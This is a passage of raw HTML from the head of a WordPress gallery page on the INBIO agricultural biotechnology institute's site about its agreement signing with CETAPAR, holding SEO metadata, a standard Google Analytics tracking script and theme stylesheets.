

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inbio.org.py/galeria/firma-de-convenio-inbio-cetapar/
body_size: 68336
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="stm-site-preloader" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://inbio.org.py/xmlrpc.php">
    <title>Firma de Convenio INBIO – CETAPAR - INBIO</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://inbio.org.py/galeria/firma-de-convenio-inbio-cetapar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="INBIO - Instituto de Biotecnología Agrícola" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Firma de Convenio INBIO – CETAPAR - INBIO" />
		<meta property="og:url" content="https://inbio.org.py/galeria/firma-de-convenio-inbio-cetapar/" />
		<meta property="og:image" content="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-06.jpg" />
		<meta property="og:image:secure_url" content="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-06.jpg" />
		<meta property="og:image:width" content="760" />
		<meta property="og:image:height" content="570" />
		<meta property="article:published_time" content="2020-11-17T12:57:31+00:00" />
		<meta property="article:modified_time" content="2020-11-17T12:57:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Firma de Convenio INBIO – CETAPAR - INBIO" />
		<meta name="twitter:image" content="https://inbio.org.py/wp-content/uploads/2020/11/galeria-firma-convenio-inbio-cetapar-06.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/inbio.org.py#listItem","position":1,"name":"Home","item":"https:\/\/inbio.org.py","nextItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/galeria\/#listItem","name":"Galer\u00edas"}},{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/galeria\/#listItem","position":2,"name":"Galer\u00edas","item":"https:\/\/inbio.org.py\/galeria\/","nextItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/#listItem","name":"Firma de Convenio INBIO &#8211; CETAPAR"},"previousItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/#listItem","position":3,"name":"Firma de Convenio INBIO &#8211; CETAPAR","previousItem":{"@type":"ListItem","@id":"https:\/\/inbio.org.py\/galeria\/#listItem","name":"Galer\u00edas"}}]},{"@type":"Organization","@id":"https:\/\/inbio.org.py\/#organization","name":"INBIO","description":"Instituto de Biotecnolog\u00eda Agr\u00edcola","url":"https:\/\/inbio.org.py\/","telephone":"+595992430103","logo":{"@type":"ImageObject","url":"https:\/\/inbio.org.py\/wp-content\/uploads\/2024\/02\/logo-inbio.svg","@id":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/#organizationLogo"},"image":{"@id":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/x.com\/","https:\/\/instagram.com\/","https:\/\/tiktok.com\/@","https:\/\/pinterest.com\/","https:\/\/youtube.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebPage","@id":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/#webpage","url":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/","name":"Firma de Convenio INBIO \u2013 CETAPAR - INBIO","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/inbio.org.py\/#website"},"breadcrumb":{"@id":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/inbio.org.py\/wp-content\/uploads\/2020\/11\/galeria-firma-convenio-inbio-cetapar-06.jpg","@id":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/#mainImage","width":760,"height":570},"primaryImageOfPage":{"@id":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/#mainImage"},"datePublished":"2020-11-17T13:57:31-03:00","dateModified":"2020-11-17T13:57:31-03:00"},{"@type":"WebSite","@id":"https:\/\/inbio.org.py\/#website","url":"https:\/\/inbio.org.py\/","name":"INBIO","description":"Instituto de Biotecnolog\u00eda Agr\u00edcola","inLanguage":"es-ES","publisher":{"@id":"https:\/\/inbio.org.py\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Feed" href="https://inbio.org.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="INBIO &raquo; Feed de los comentarios" href="https://inbio.org.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inbio.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finbio.org.py%2Fgaleria%2Ffirma-de-convenio-inbio-cetapar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inbio.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finbio.org.py%2Fgaleria%2Ffirma-de-convenio-inbio-cetapar%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-586DRP710L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/inbio.org.py\/galeria\/firma-de-convenio-inbio-cetapar\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-586DRP710L',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-586DRP710L', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ctrumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/ctrumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color-trumbowyg-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://inbio.org.py/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inbio.org.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inbio.org.py/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://inbio.org.py/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1769997329' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/bootstrap.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/layouts/layout_1/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}.archive .format-aside .entry-title, .archive .format-status .entry-title, .blog .format-aside .entry-title, .blog .format-status .entry-title { display: inherit!important; }
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://inbio.org.py/wp-content/themes/inbio-6511-theme/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/font-awesome.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/select2.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/header_builder.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://inbio.org.py/wp-content/uploads/stm_uploads/theme_options.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://inbio.org.py/wp-content/themes/inbio-6511/assets/css/layouts/global_styles/main.css?ver=4.0.2' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #fde428;
			background-color: #fde428;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #002e5b;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #6c98e1;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #002e5b;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #fde428;
			color: #002e5b;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #6c98e1;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #fde428;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #002e5b;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #002e5b;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #fde428;
		}
		.radial-progress .circle .mask .fill {
			background-color: #fde428;
		}
	

	
	:root {
